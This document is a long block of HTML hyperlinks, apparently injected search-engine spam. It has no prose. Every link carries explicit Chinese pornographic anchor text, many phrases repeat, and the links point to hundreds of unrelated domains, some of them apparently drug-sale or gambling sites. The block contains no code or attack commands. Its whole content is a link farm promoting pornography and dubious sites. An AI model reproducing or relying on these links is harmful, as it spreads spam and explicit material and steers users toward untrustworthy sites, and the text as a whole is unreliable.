<a href="http://cfygs.com" target="_blank">91亚洲国产在人线播放午夜</a>|
<a href="http://hxxsg.com" target="_blank">中文字幕草在线观看</a>|
<a href="http://17taojin.com" target="_blank">琪琪成人精品一区二</a>|
<a href="http://mengyict.com" target="_blank">亚洲综合av手机在线</a>|
<a href="http://xxxtj.com" target="_blank">国产天天爽天天操视频</a>|
<a href="http://zoebol.com" target="_blank">午夜激情av中文在线</a>|
<a href="http://yishuyiguo.com" target="_blank">日韩av电影一区二区</a>|
<a href="http://prescol.com" target="_blank">精品人妻中文字幕色站</a>|
<a href="http://msplaboratoryproducts.com" target="_blank">操逼视频91在线观看</a>|
<a href="http://suhenglawyer.com" target="_blank">欧美欧美日韩综合国产</a>|
<a href="http://fuoyu.com" target="_blank">成人日韩av一区二区</a>|
<a href="http://454652.com" target="_blank">新狼人综合就是干欧美</a>|
<a href="http://rxhmjj.com" target="_blank">操逼的网站粉嫩av</a>|
<a href="http://aoyuhui.com" target="_blank">国产黄色视屏免费看</a>|
<a href="http://5xh8.com" target="_blank">av网站在线免费浏览</a>|
<a href="http://xjnbc.com" target="_blank">美女把腿张开让男捅</a>|
<a href="http://gd-ufida.com" target="_blank">又大又长又粗又黄网站</a>|
<a href="http://zdmixing.com" target="_blank">欧美亚洲在线一区二区</a>|
<a href="http://zhongcheyalvji.com" target="_blank">搡老熟女乱淫一区二</a>|
<a href="http://dirillissports.com" target="_blank">国产黄色视屏免费看</a>|
<a href="http://gzlwhj.com" target="_blank">日韩性生活视频全集</a>|
<a href="http://timeofled.com" target="_blank">国产不卡免费在线观看</a>|
<a href="http://allamericanrestorations.com" target="_blank">久久香蕉精品999</a>|
<a href="http://zzswem.com" target="_blank">在线观看你懂的青青</a>|
<a href="http://safe-120.com" target="_blank">操逼免费视频一区二区</a>|
<a href="http://wzstamping.com" target="_blank">久久精品噜噜噜成人看免费漫画</a>|
<a href="http://dei3.com" target="_blank">免费看的黄色av网站</a>|
<a href="http://erqizhengxie.com" target="_blank">美女黄色啊啊啊啊视频</a>|
<a href="http://lcdesen.com" target="_blank">少妇喷水一区二区三区</a>|
<a href="http://changke777.com" target="_blank">蜜臀av人妻熟妇av</a>|
<a href="http://xizitj.com" target="_blank">俺去看黄色片了在线</a>|
<a href="http://gkcy008.com" target="_blank">日韩亚洲欧美成年人都有在线播放</a>|
<a href="http://mtdenki.com" target="_blank">很黄很黄的在线上床</a>|
<a href="http://xueyo100.com" target="_blank">熟妇一区二区三区二</a>|
<a href="http://sxhuiyu.com" target="_blank">亚洲欧美一级夜夜爽</a>|
<a href="http://malanzhuang.com" target="_blank">成人少妇午夜在线观看</a>|
<a href="http://qibucn.com" target="_blank">日韩亚洲欧美成年人都有在线播放</a>|
<a href="http://yinzhou-group.com" target="_blank">男人揉女人奶头不遮不挡视频</a>|
<a href="http://peienedu.com" target="_blank">国产亚洲路线一路线二路线三</a>|
<a href="http://czdaiyun.com" target="_blank">亚洲综合 一区二区</a>|
<a href="http://qmzxcar.com" target="_blank">蜜臀av人妻熟妇av</a>|
<a href="http://toptengolfpackages.com" target="_blank">亚洲一区二区日韩欧美</a>|
<a href="http://jscqmy.com" target="_blank">青青草成人在线视频免费观看</a>|
<a href="http://qgqdfood.com" target="_blank">天天操夜夜撸狠狠操</a>|
<a href="http://ibag365.com" target="_blank">青青草免费啪啪视频</a>|
<a href="http://zgbyb.com" target="_blank">中文字幕一区日韩电影</a>|
<a href="http://fd-bj.com" target="_blank">骚货美女在线免费视频</a>|
<a href="http://mybbs123.com" target="_blank">亚洲av网一区二区三区成人</a>|
<a href="http://ctzcgs.com" target="_blank">欧美国产成人第一页</a>|
<a href="http://kq1069.com" target="_blank">国产黄色视屏免费看</a>|
<a href="http://vanfons.com" target="_blank">日本熟妇的性生活视频</a>|
<a href="http://qibucn.com" target="_blank">男女一直叫爽的视频</a>|
<a href="http://shenyakj.com" target="_blank">最新九九九热精品视频</a>|
<a href="http://hy-mj.com" target="_blank">欧美在亚洲精品国产另类三区</a>|
<a href="http://jiemofen.com" target="_blank">人妻互换免费中文字幕不卡av</a>|
<a href="http://howericlives.com" target="_blank">2018天天添天天射</a>|
<a href="http://qxjdyp.com" target="_blank">久久久一二三区视频</a>|
<a href="http://jlycgc.com" target="_blank">天天插天天色天天噜噜天天色</a>|
<a href="http://5xh8.com" target="_blank">尤物在线观看精品视频</a>|
<a href="http://51yingsou.com" target="_blank">日本中文字幕人妻a</a>|
<a href="http://deheng56.com" target="_blank">久久国产主播福利在线</a>|
<a href="http://spins31.com" target="_blank">亚洲道一本中文字幕</a>|
<a href="http://ztlchou.com" target="_blank">精品无人乱码一区二区三区的介绍</a>|
<a href="http://juqiyue.com" target="_blank">国内少妇嗷嗷叫av</a>|
<a href="http://xiaomi-ad.com" target="_blank">成人一区二区三区网</a>|
<a href="http://dehearingaid.com" target="_blank">青青爽视频免费观看</a>|
<a href="http://yfpumps.com" target="_blank">欧美成年视频午夜激情</a>|
<a href="http://zskezu.com" target="_blank">亚洲丝袜色图下一篇</a>|
<a href="http://shpynt.com" target="_blank">69中文字幕在线视频</a>|
<a href="http://ctzcgs.com" target="_blank">一级毛卡片免费精品视频在线</a>|
<a href="http://mzybg.com" target="_blank">内射中出中文字幕人妻</a>|
<a href="http://zxbxgsw.com" target="_blank">天天看日日干夜夜爽</a>|
<a href="http://dreambarge.com" target="_blank">日本一区视频免费观看</a>|
<a href="http://jn-sport.com" target="_blank">男人揉女人奶头不遮不挡视频</a>|
<a href="http://gxchsun.com" target="_blank">精品国产精品国产av</a>|
<a href="http://mafegomez.com" target="_blank">日韩在线视频在线播放</a>|
<a href="http://sj96665.com" target="_blank">康定情歌三级教学视频</a>|
<a href="http://shwjfk120.com" target="_blank">日韩在线视频在线播放</a>|
<a href="http://kk7000.com" target="_blank">亚洲AV美国AV产亚洲AV电影</a>|
<a href="http://cbdsh.com" target="_blank">91成人在线观看网址</a>|
<a href="http://lufangbbs.com" target="_blank">亚洲国产成人7777</a>|
<a href="http://myocrealtor.com" target="_blank">日本高清免费无遮挡在线播放</a>|
<a href="http://chaiyoujishu.com" target="_blank">男生大鸡吧叉女生小骚逼软件</a>|
<a href="http://yunney.com" target="_blank">国产精品观看免费你懂的网站上</a>|
<a href="http://hyslxd.com" target="_blank">免费下载欧美一级黄片</a>|
<a href="http://aohua-slewingbearing.com" target="_blank">都市办公室激情小说</a>|
<a href="http://purchasetramadolonline.com" target="_blank">十八禁高清免费观看</a>|
<a href="http://lvrantm.com" target="_blank">激情四射五月天网站</a>|
<a href="http://czbhzs.com" target="_blank">男人的av在线免费看</a>|
<a href="http://haoleio.com" target="_blank">国产av清纯女学生色诱老师</a>|
<a href="http://syjcqm.com" target="_blank">国产美女黄视频网站</a>|
<a href="http://artificialgrassbulksale.com" target="_blank">中文字幕你懂的网址</a>|
<a href="http://bjken.com" target="_blank">中文字幕成人精品视频</a>|
<a href="http://nbhuafu.com" target="_blank">亚洲欧美综合高清在线</a>|
<a href="http://museocesarcorzo.com" target="_blank">青青爽视频免费观看</a>|
<a href="http://shwjfk120.com" target="_blank">国产精品欧美日韩国产</a>|
<a href="http://campaignwebreview.com" target="_blank">久久成人国产精品视频</a>|
<a href="http://xmhouyi.com" target="_blank">色哟哟在线视频观看</a>|
<a href="http://apartamentonorio.com" target="_blank">久久久亚洲熟妇熟p</a>|
<a href="http://lintahhitam.com" target="_blank">国产熟女自拍av网站</a>|
<a href="http://satellitebeachrentals.com" target="_blank">成人加勒比在线观看</a>|
<a href="http://appnvv.com" target="_blank">99国产精品丝袜久久</a>|
<a href="http://goldluck168.com" target="_blank">正在播放日韩黄色精品</a>|
<a href="http://cosmeticosmocabonita.com" target="_blank">91免费播放人人爽人人快乐</a>|
<a href="http://hblhcb.com" target="_blank">少妇福利一区二区三区</a>|
<a href="http://berkshirevacationhome.com" target="_blank">欧美亚洲电影在线播放</a>|
<a href="http://cnshou.com" target="_blank">精品中文字幕在线5</a>|
<a href="http://szbxtx.com" target="_blank">国产天天爽天天操视频</a>|
<a href="http://dqwxzx668.com" target="_blank">日韩午夜不卡在线观看</a>|
<a href="http://njnkzy.com" target="_blank">日产欧美一区二区三区久久久</a>|
<a href="http://deway56.com" target="_blank">99热在线都是精品</a>|
<a href="http://minglianpos.com" target="_blank">久久久久精品国产欧美</a>|
<a href="http://35bang.com" target="_blank">日本一区视频免费观看</a>|
<a href="http://jswzled.com" target="_blank">看印度美女操逼视频</a>|
<a href="http://jinyucy.com" target="_blank">中文字幕人妻黄色片</a>|
<a href="http://297937.com" target="_blank">午夜一区二区国产好的精华液</a>|
<a href="http://sanlianwood.com" target="_blank">亚洲开心激情五月天</a>|
<a href="http://uh09.com" target="_blank">中文字幕第在线第5页</a>|
<a href="http://yueryuan.com" target="_blank">日本熟妇色中文字幕</a>|
<a href="http://wwwmonline.com" target="_blank">亚洲国产无品文字满</a>|
<a href="http://duhey.com" target="_blank">亚洲美女在线一区二区</a>|
<a href="http://shen-bao.com" target="_blank">伊人亚洲综合影院首页</a>|
<a href="http://hlbjjf.com" target="_blank">69色视频日韩在线</a>|
<a href="http://1010px.com" target="_blank">中国一级黄片一级黄片</a>|
<a href="http://wtteb.com" target="_blank">免费在线日韩小视频</a>|
<a href="http://xahfbj.com" target="_blank">中文字幕 一区在线</a>|
<a href="http://gzkezhang.com" target="_blank">欧美老外操逼高清视频</a>|
<a href="http://taimei123.com" target="_blank">深爱激情婷婷小说网</a>|
<a href="http://lintahhitam.com" target="_blank">人妻内射中出中文字幕</a>|
<a href="http://kuguacha.com" target="_blank">中文字幕一级黄色片</a>|
<a href="http://gbanimation.com" target="_blank">久久日韩一区二区三区</a>|
<a href="http://dei3.com" target="_blank">丰满老熟女123级综合网站</a>|
<a href="http://dxzhubo.com" target="_blank">国产男女之间猛烈操逼</a>|
<a href="http://bjhdxc.com" target="_blank">操逼视频91在线观看</a>|
<a href="http://asia-magnets.com" target="_blank">少妇人妻系列28部</a>|
<a href="http://jhvss.com" target="_blank">欧美丰满少妇xxxx000</a>|
<a href="http://0772r.com" target="_blank">黄视频免费网站在线</a>|
<a href="http://mamanaturalhut.com" target="_blank">91黄片短视频在线观看</a>|
<a href="http://bwtube.com" target="_blank">青青视频国产在线播放</a>|
<a href="http://uh09.com" target="_blank">午夜男女激情在线视频</a>|
<a href="http://shiananxin.com" target="_blank">热久久免费观看视频</a>|
<a href="http://gxlaolu.com" target="_blank">亚洲美女在线一区二区</a>|
<a href="http://malanzhuang.com" target="_blank">男人和女人的性视频</a>|
<a href="http://divineinspirationstudios.com" target="_blank">欧美日韩一区二区三区</a>|
<a href="http://gdyiyan.com" target="_blank">熟女激情视频在线播放</a>|
<a href="http://artistsconnectivity.com" target="_blank">等保测评 三级 费用</a>|
<a href="http://chen-kun.com" target="_blank">91在线免费成人观看</a>|
<a href="http://qibucn.com" target="_blank">开心激情网开心久久</a>|
<a href="http://86yingkang.com" target="_blank">日韩人妻每日更新超级碰碰碰</a>|
<a href="http://tianjinby.com" target="_blank">中文字幕人妻中出内射</a>|
<a href="http://minoexp.com" target="_blank">国产一区二区三区福利</a>|
<a href="http://69momporn.com" target="_blank">欧美日韩在线美女视频</a>|
<a href="http://wanganji.com" target="_blank">久久成人黄色免费网址</a>|
<a href="http://gzlbmbj.com" target="_blank">国产一区二区三区四区精品在线</a>|
<a href="http://purchasetramadolonline.com" target="_blank">91成人激情福利视频</a>|
<a href="http://txcyjt.com" target="_blank">中文字幕日本一二三区</a>|
<a href="http://qitaiapp.com" target="_blank">亚洲av综合av三区加勒比</a>|
<a href="http://inmoportalix.com" target="_blank">国产亚洲精品天堂久久</a>|
<a href="http://av7799.com" target="_blank">韩国中文字幕国产精品</a>|
<a href="http://cntaoxin.com" target="_blank">康定情歌三级教学视频</a>|
<a href="http://acfuli.com" target="_blank">欧美伊人狠狠插综合</a>|
<a href="http://modern-warships.com" target="_blank">我要看黄色片久久99</a>|
<a href="http://coastcanmorehotel.com" target="_blank">欧美国产成人第一页</a>|
<a href="http://jenssenart.com" target="_blank">一区二区亚洲欧美在线</a>|
<a href="http://tommyzphotos.com" target="_blank">亚洲国产精品不卡一二</a>|
<a href="http://zdmixing.com" target="_blank">都市办公室激情小说</a>|
<a href="http://dalihupan.com" target="_blank">青青在线高清国产视频</a>|
<a href="http://tkcooler.com" target="_blank">免费av看片网址麻豆</a>|
<a href="http://fantasticsurfing.com" target="_blank">五十路熟妇av在线</a>|
<a href="http://techviso.com" target="_blank">黄色av网站在线播放</a>|
<a href="http://kuguacha.com" target="_blank">国产不卡免费在线观看</a>|
<a href="http://zhenjiupeixunban.com" target="_blank">男生把坤坤戳在女生的鸡鸡里</a>|
<a href="http://dalihupan.com" target="_blank">国产精品vA一区二区三区不卡</a>|
<a href="http://wo2b.com" target="_blank">国产一区二区三区四区精品在线</a>|
<a href="http://51xsjob.com" target="_blank">男同的天堂在线观看</a>|
<a href="http://scatwang.com" target="_blank">床上拍拍拍一区二区</a>|
<a href="http://pcpzone.com" target="_blank">国产拍精品视频午夜</a>|
<a href="http://nanjinghy.com" target="_blank">男同的天堂在线观看</a>|
<a href="http://afs-food.com" target="_blank">91精品国产九色综合久久香蕉</a>|
<a href="http://youxinsw.com" target="_blank">欧美一级片在线直播</a>|
<a href="http://i3e4.com" target="_blank">精品国产乱码久久久久久天狼</a>|
<a href="http://hnlljx.com" target="_blank">国产成人污视频网站</a>|
<a href="http://hopeandrising.com" target="_blank">国产一区二区三区精品久久无广告</a>|
<a href="http://zalutem.com" target="_blank">亚洲加勒比高清在线</a>|
<a href="http://goldretirementira.com" target="_blank">日产欧美一区二区三区久久久</a>|
<a href="http://3rdsector-careers.com" target="_blank">久久九九热在线视频</a>|
<a href="http://zyt731.com" target="_blank">亚洲激情一区二区三区在线观看</a>|
<a href="http://gdyiyan.com" target="_blank">很黄很黄的在线上床</a>|
<a href="http://m3dsp.com" target="_blank">日韩v在线免费观看</a>|
<a href="http://jsxyyb.com" target="_blank">久久成人黄色免费网址</a>|
<a href="http://jenandrobwedding.com" target="_blank">日本漫画工囗全彩内番漫绅士</a>|
<a href="http://gzlwhj.com" target="_blank">免费在线看动漫av</a>|
<a href="http://3g511.com" target="_blank">国产日韩在线大香蕉</a>|
<a href="http://songyuni.com" target="_blank">免费日韩av电影下载</a>|
<a href="http://inmoportalix.com" target="_blank">日韩亚洲欧美成年人都有在线播放</a>|
<a href="http://yxbs168.com" target="_blank">久久免费视频老司机</a>|
<a href="http://edu560.com" target="_blank">国产精品女主播裸舞</a>|
<a href="http://babysleyuan.com" target="_blank">裤袜美女一区二区三区</a>|
<a href="http://thxgl.com" target="_blank">新狼人综合就是干欧美</a>|
<a href="http://jiangxidashun.com" target="_blank">色噜噜狠狠色综合蜜桃色5s</a>|
<a href="http://yanqiyc.com" target="_blank">小向美奈子中文字幕在线</a>|
<a href="http://lvhuamp.com" target="_blank">好大好长好粗好硬好爽</a>|
<a href="http://hollk99.com" target="_blank">青青视频国产在线播放</a>|
<a href="http://qzltzs.com" target="_blank">日本熟妇色中文字幕</a>|
<a href="http://zyy1818.com" target="_blank">夜夜春日韩午夜一级</a>|
<a href="http://yuleyp.com" target="_blank">成人xxx视频在线看</a>|
<a href="http://lcdesen.com" target="_blank">色欲综合天天天综合网站亚洲</a>|
<a href="http://buyusare.com" target="_blank">黄色片视屏在线观看</a>|
<a href="http://conanmemory.com" target="_blank">亚洲av国产精品久久</a>|
<a href="http://sh-sywh.com" target="_blank">特片伦理一区二区三区</a>|
<a href="http://xtmetal.com" target="_blank">日本道中文字幕手机在线视频</a>|
<a href="http://hhszzc.com" target="_blank">欧美丰满少妇xxxx000</a>|
<a href="http://zj-shengong.com" target="_blank">亚洲色图操骚逼一线天</a>|
<a href="http://sihu8848.com" target="_blank">免费男人添女人下身视频高清</a>|
<a href="http://safe-120.com" target="_blank">国模人体肉肉啪啪大尺度裸体</a>|
<a href="http://boltonwanderersyears.com" target="_blank">天天操天天摸天天做</a>|
<a href="http://wuzhoujiayuan.com" target="_blank">亚洲第一二三四五区</a>|
<a href="http://diymima.com" target="_blank">十八禁在线观看亚洲</a>|
<a href="http://spins104.com" target="_blank">国产在线激情高清视频</a>|
<a href="http://ibag365.com" target="_blank">久久久久精品在线视频</a>|
<a href="http://pills-for-potency.com" target="_blank">91福利在线视频观看</a>|
<a href="http://zyzhiye.com" target="_blank">国产精品久久久久久日韩电影</a>|
<a href="http://kvnnaikengineering.com" target="_blank">日韩精品系列在线视频</a>|
<a href="http://hzqbpco.com" target="_blank">免费无毒永久av日韩</a>|
<a href="http://dqwxzx668.com" target="_blank">成人av在线播放免费</a>|
<a href="http://qs-yc.com" target="_blank">日日操夜夜操一级黄色</a>|
<a href="http://hatakebu.com" target="_blank">国产精品日本欧美一区二区三区</a>|
<a href="http://wsgcsl.com" target="_blank">成人日韩av一区二区</a>|
<a href="http://hbtpf.com" target="_blank">亚洲AV美国AV产亚洲AV电影</a>|
<a href="http://hongxiangpike.com" target="_blank">国产精品理伦天美传媒</a>|
<a href="http://kq1069.com" target="_blank">人妻av午夜在线播放</a>|
<a href="http://colorsplashco.com" target="_blank">精品人妻丰满一区二区</a>|
<a href="http://zgscly.com" target="_blank">免费无毒永久av日韩</a>|
<a href="http://campaignwebreview.com" target="_blank">国产一区二区三区在线观看呀</a>|
<a href="http://kuguacha.com" target="_blank">免费日韩av电影下载</a>|
<a href="http://kkl99.com" target="_blank">国产精品后入射日本</a>|
<a href="http://acfuli.com" target="_blank">日韩av中文字幕区</a>|
<a href="http://zxc5555.com" target="_blank">懂色av蜜臀av粉嫩</a>|
<a href="http://sdzycx.com" target="_blank">美女黄色啊啊啊啊视频</a>|
<a href="http://syyouting.com" target="_blank">一级毛卡片免费精品视频在线</a>|
<a href="http://555k4.com" target="_blank">51视频在线视频观看91大神网</a>|
<a href="http://dqwxzx668.com" target="_blank">国产一区二区三区禁</a>|
<a href="http://xingzhijiaoyu1008.com" target="_blank">看看欧美真人操逼视频</a>|
<a href="http://ai-toolify.com" target="_blank">在线观看亚洲欧美成人</a>|
<a href="http://qdbeihua.com" target="_blank">下载日韩一级黄色片</a>|
<a href="http://turnkeyconsultingsolutions.com" target="_blank">69中文字幕在线视频</a>|
<a href="http://k858448.com" target="_blank">青青草tv在线观看</a>|
<a href="http://if-true.com" target="_blank">亚洲熟妇精品久久久久久久久久久</a>|
<a href="http://cqcjd.com" target="_blank">粉嫩小极品美女av久久96</a>|
<a href="http://qtlubo.com" target="_blank">欧美日韩免费不卡一区</a>|
<a href="http://dailijipiao.com" target="_blank">久久久婷婷亚洲综合</a>|
<a href="http://szshoudai.com" target="_blank">日本道中文字幕手机在线视频</a>|
<a href="http://52embed.com" target="_blank">精品国产精品国产av</a>|
<a href="http://huajiangdf.com" target="_blank">亚洲一区二区精品久久av乱码</a>|
<a href="http://lzjcsh.com" target="_blank">最近日本免费观看视频</a>|
<a href="http://shwjt.com" target="_blank">欧美亚洲天堂视频在线</a>|
<a href="http://179dy.com" target="_blank">欧美国产成人第一页</a>|
<a href="http://ljjbbj.com" target="_blank">国产亚洲欧美精品综合</a>|
<a href="http://coolinterviews.com" target="_blank">最新中文区二区三区</a>|
<a href="http://xahhdz.com" target="_blank">五月天开心婷婷综合</a>|
<a href="http://pcpzone.com" target="_blank">免费黄色在线观看地址</a>|
<a href="http://lejingbet23.com" target="_blank">日本美女一级福利视频</a>|
<a href="http://wan265.com" target="_blank">欧美日韩激情视频在线</a>|
<a href="http://0772r.com" target="_blank">密桃成熟时密桃仙子</a>|
<a href="http://iyunp.com" target="_blank">风间由美在线免费播放</a>|
<a href="http://gy-movie.com" target="_blank">十八禁在线观看完整版</a>|
<a href="http://wxlfjxc.com" target="_blank">中文字幕人妻黄色片</a>|
<a href="http://002hf.com" target="_blank">内射中出中文字幕人妻</a>|
<a href="http://tuan93.com" target="_blank">日韩午夜激情在线播放</a>|
<a href="http://shdkt.com" target="_blank">99久久免费视频视频</a>|
<a href="http://syquanye.com" target="_blank">国产污视频在线播放</a>|
<a href="http://zzdfzp.com" target="_blank">国产日韩欧美高清免费</a>|
<a href="http://spt0955.com" target="_blank">大香蕉大香蕉在线影院</a>|
<a href="http://kiccn.com" target="_blank">中文人妻精品一区在线</a>|
<a href="http://ccphome.com" target="_blank">一级特黄午夜免费福利</a>|
<a href="http://kiamaproperty.com" target="_blank">亚洲欧美一级夜夜爽</a>|
<a href="http://ywwlys.com" target="_blank">免费观看欧美成人aa</a>|
<a href="http://dirillissports.com" target="_blank">中文字幕日韩精品亚洲</a>|
<a href="http://mgwsj.com" target="_blank">av一区二区在线播放</a>|
<a href="http://52move.com" target="_blank">日韩首页精品推荐91</a>|
<a href="http://bjzcwx.com" target="_blank">最新九九九热精品视频</a>|
<a href="http://nbtoplighting.com" target="_blank">日本岛国精品一区二区</a>|
<a href="http://cutetakoyaki.com" target="_blank">全部孕妇丰满孕妇孕交</a>|
<a href="http://gzkezhang.com" target="_blank">欧美一区二区最爽乱婬视频免费看</a>|
<a href="http://qzltzs.com" target="_blank">亚洲激情一区二区三区在线观看</a>|
<a href="http://griddream.com" target="_blank">欧美国产成人第一页</a>|
<a href="http://xdtyqc.com" target="_blank">国产亚洲欧美精品综合</a>|
<a href="http://80houkongjian.com" target="_blank">熟妇一区二区三区二</a>|
<a href="http://angusskiclub.com" target="_blank">日韩视频免费观看不卡</a>|
<a href="http://myocrealtor.com" target="_blank">红桃成人av在线播放</a>|
<a href="http://lvrantm.com" target="_blank">黄色亚洲视频久久久</a>|
<a href="http://gxbdkwz.com" target="_blank">亚洲五月激情综合丁香</a>|
<a href="http://yjdoors.com" target="_blank">亚洲成aⅴ人片久久青草影院</a>|
<a href="http://zuolyous.com" target="_blank">在线观看免费日本视频</a>|
<a href="http://dehearingaid.com" target="_blank">开心激情网开心久久</a>|
<a href="http://szruntop.com" target="_blank">好大好长好粗好硬好爽</a>|
<a href="http://xsbook250.com" target="_blank">首之国产AV医生和护士小芳</a>|
<a href="http://shanghaiqinxun.com" target="_blank">在线看人妻中文字幕</a>|
<a href="http://vod00.com" target="_blank">日韩视频免费观看不卡</a>|
<a href="http://632k.com" target="_blank">国产日韩欧美高清免费</a>|
<a href="http://ale163.com" target="_blank">九九在线视频国产精品</a>|
<a href="http://himanshujoshitalks.com" target="_blank">国产成人情侣av在线</a>|
<a href="http://jongbaba.com" target="_blank">美女黄网站成人免费</a>|
<a href="http://bmh5846.com" target="_blank">亚洲免费无l码中文在线视频</a>|
<a href="http://d58hm.com" target="_blank">久久久久精品成人热</a>|
<a href="http://wangzgl.com" target="_blank">一级片黄色一级片黄色</a>|
<a href="http://juchegf.com" target="_blank">日本一区二区三区高清</a>|
<a href="http://gz5518.com" target="_blank">免费午夜无码无码18禁无码影</a>|
<a href="http://gzgqjfls.com" target="_blank">久久播放视频中文字幕</a>|
<a href="http://kwdht.com" target="_blank">中文字幕第在线第5页</a>|
<a href="http://fd-bj.com" target="_blank">视频一区手机在线观看</a>|
<a href="http://sachineseweekly.com" target="_blank">热久久免费视频18</a>|
<a href="http://nbhuafu.com" target="_blank">日韩电影六十路人妻</a>|
<a href="http://houzidm.com" target="_blank">欧美av在线视频网站</a>|
<a href="http://cyfdjzl.com" target="_blank">在线免费观看尤物网站</a>|
<a href="http://big-xxx-tube.com" target="_blank">精品无人乱码一区二区三区的介绍</a>|
<a href="http://kvnnaikengineering.com" target="_blank">图片区小说区号在线区综合区</a>|
<a href="http://82he.com" target="_blank">国产精品白浆免费视频</a>|
<a href="http://liurled.com" target="_blank">免费的欧美一级黄片</a>|
<a href="http://kk7000.com" target="_blank">亚洲欧美国产日韩精品在线第十页</a>|
<a href="http://fuyiwenju.com" target="_blank">精品乱子一区二区三区</a>|
<a href="http://tygdb.com" target="_blank">九九在线免费视频黄片</a>|
<a href="http://wsgcsl.com" target="_blank">熟女少妇a区二区三区</a>|
<a href="http://ntugjy.com" target="_blank">h网站免费在线播放</a>|
<a href="http://longyanfood.com" target="_blank">好大好长好粗好硬好爽</a>|
<a href="http://zzdfp.com" target="_blank">在线视频免费观看91</a>|
<a href="http://lcskf.com" target="_blank">尤物在线观看精品视频</a>|
<a href="http://lcdesen.com" target="_blank">很黄很黄的在线上床</a>|
<a href="http://europeangamesinfo.com" target="_blank">亚洲国产精品久久久天堂麻豆</a>|
<a href="http://honeykazeats.com" target="_blank">99精品热视频免费在线观看</a>|
<a href="http://zbidding.com" target="_blank">中文字幕久久一区二区</a>|
<a href="http://qxlxy.com" target="_blank">国产成人亚洲综合网</a>|
<a href="http://yinuokaisuo.com" target="_blank">日本高清免费无遮挡在线播放</a>|
<a href="http://lvbearing.com" target="_blank">国产有码一区在线观看</a>|
<a href="http://longyanfood.com" target="_blank">欧美黄片手机免费看</a>|
<a href="http://jxwtbg.com" target="_blank">大香蕉久久伊人av</a>|
<a href="http://fenghuanghe.com" target="_blank">黄视频免费网站在线</a>|
<a href="http://cnshou.com" target="_blank">久久青草免费观看视频</a>|
<a href="http://shyyi2.com" target="_blank">日本久一道中文字幕</a>|
<a href="http://ztlchou.com" target="_blank">亚洲高清精品偷拍一区二区三区</a>|
<a href="http://jubilaresoap.com" target="_blank">天堂中文视频在线资源</a>|
<a href="http://jbhbh.com" target="_blank">国产在线观看片免费人成视频</a>|
<a href="http://qtxjs.com" target="_blank">深爱激情婷婷小说网</a>|
<a href="http://classicmotodeco.com" target="_blank">午夜激情精品福利视频</a>|
<a href="http://zzdfzp.com" target="_blank">国产三级久久免费网</a>|
<a href="http://jbhbh.com" target="_blank">八段锦养生操完整视频</a>|
<a href="http://ywwlys.com" target="_blank">成熟女人毛茸茸茸茸免费视频</a>|
<a href="http://comntv.com" target="_blank">好吊视频一区二区免费</a>|
<a href="http://sid-st.com" target="_blank">中文字幕一区资源在线</a>|
<a href="http://fphuishou.com" target="_blank">日本大香蕉啊啊啊啊</a>|
<a href="http://thecorrs-inblue.com" target="_blank">久草这里只有精品99</a>|
<a href="http://qyybq.com" target="_blank">亚洲一二三区免费毛片</a>|
<a href="http://pvdf8.com" target="_blank">欧美国产日产综合图区</a>|
<a href="http://yoobh.com" target="_blank">日本人妻中出视频在线</a>|
<a href="http://tezbanga.com" target="_blank">欧美日一区二区免费</a>|
<a href="http://snrbi.com" target="_blank">久久成人黄色免费网址</a>|
<a href="http://tkcooler.com" target="_blank">国产精品丝袜第一页</a>|
<a href="http://valvethv.com" target="_blank">亚洲欧美性生活对白</a>|
<a href="http://yzjdwz.com" target="_blank">免费青青草视频在线</a>|
<a href="http://besicci.com" target="_blank">亚洲道一本中文字幕</a>|
<a href="http://asukacity.com" target="_blank">黄色av网站在线看</a>|
<a href="http://sunnymeadvetclinic.com" target="_blank">国产男女视频在线播放</a>|
<a href="http://ituo-cn.com" target="_blank">日本成人福利视频网</a>|
<a href="http://biaozhipaidz.com" target="_blank">日本91免费在线观看</a>|
<a href="http://gdxintu.com" target="_blank">黄色级片久久久女人</a>|
<a href="http://spins31.com" target="_blank">日韩高清三级在线观看</a>|
<a href="http://sachineseweekly.com" target="_blank">亚洲一区二区在线美女</a>|
<a href="http://ypf99.com" target="_blank">尤物短剧全集免费看</a>|
<a href="http://zalutem.com" target="_blank">亚洲天堂伊人av在线</a>|
<a href="http://hollk99.com" target="_blank">久久午夜少妇福利视频</a>|
<a href="http://tjthjxc.com" target="_blank">国产成人污视频网站</a>|
<a href="http://xbfrj.com" target="_blank">午夜一区二区国产好的精华液</a>|
<a href="http://hatakebu.com" target="_blank">色欲综合天天天综合网站亚洲</a>|
<a href="http://qishicn.com" target="_blank">东京热中文字幕不卡</a>|
<a href="http://dgrxoa.com" target="_blank">中文字幕日本一二三区</a>|
<a href="http://allphoenixrealty.com" target="_blank">亚洲色图操骚逼一线天</a>|
<a href="http://moe-search.com" target="_blank">男生把坤坤戳在女生的鸡鸡里</a>|
<a href="http://yita8.com" target="_blank">在线看人妻中文字幕</a>|
<a href="http://bobzila.com" target="_blank">亚洲一级黄片av在线免费播放</a>|
<a href="http://wwwss314.com" target="_blank">亚洲国产偷拍一区二区</a>|
<a href="http://dalidaqin.com" target="_blank">操逼的网站粉嫩av</a>|
<a href="http://cheapfifa16coinsonline.com" target="_blank">久久精品人妻一二区</a>|
<a href="http://zhongxiankeji.com" target="_blank">操逼的网站粉嫩av</a>|
<a href="http://johnkippley.com" target="_blank">啊啊啊操的好爽好舒服啊视频</a>|
<a href="http://czgltl.com" target="_blank">美女操逼的视频网站</a>|
<a href="http://pybxgpc.com" target="_blank">久久91超碰综合网</a>|
<a href="http://zhimazhaopin.com" target="_blank">黑人和欧美美女啪啪啪</a>|
<a href="http://zjtz88.com" target="_blank">99精品国产综合久久</a>|
<a href="http://633lss.com" target="_blank">免费av在线观看亚洲</a>|
<a href="http://zxc5555.com" target="_blank">国产精品欧美日韩国产</a>|
<a href="http://dalihupan.com" target="_blank">热久久免费观看视频</a>|
<a href="http://ctzcgs.com" target="_blank">五月中文字幕激情综合</a>|
<a href="http://hly700.com" target="_blank">搡老熟女乱淫一区二</a>|
<a href="http://snrbi.com" target="_blank">日本地铁上三级在线</a>|
<a href="http://ypf99.com" target="_blank">中文字幕成人精品视频</a>|
<a href="http://utflt.com" target="_blank">国产真人做爰视频直播</a>|
<a href="http://mafegomez.com" target="_blank">av字幕网在线观看</a>|
<a href="http://szbeichuan.com" target="_blank">84pao国产成视频免费播放</a>|
<a href="http://bjyetu.com" target="_blank">精品无人乱码一区二区三区的介绍</a>|
<a href="http://gupiaorumen8.com" target="_blank">69中文字幕在线视频</a>|
<a href="http://xywhzx.com" target="_blank">日本久一道中文字幕</a>|
<a href="http://yosimaninternationaltrade.com" target="_blank">久久青青首页免费视频</a>|
